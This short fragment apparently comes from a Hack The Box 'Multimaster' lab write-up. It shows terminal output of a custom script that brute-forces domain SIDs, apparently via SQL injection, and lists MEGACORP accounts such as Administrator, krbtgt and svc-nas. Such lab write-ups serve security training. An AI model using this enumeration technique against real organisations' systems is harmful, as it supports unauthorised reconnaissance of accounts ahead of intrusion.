 (pt3) ┌──(pt3)─(kali㉿Kali)-[~/lab/htb/multimaster]
└─$ python testsql.py
Pleasesub > brute 500 510
sid-500:MEGACORP\Administrator
sid-501:MEGACORP\Guest
sid-502:MEGACORP\krbtgt
sid-503:MEGACORP\DefaultAccount
Pleasesub > brute 1000 1200
sid-1000:MEGACORP\MULTIMASTER$
sid-1101:MEGACORP\DnsAdmins
sid-1102:MEGACORP\DnsUpdateProxy
sid-1103:MEGACORP\svc-nas
sid-1105:MEGACORP\Privileged IT Accounts
sid-1110:MEGACORP\tushikikatomo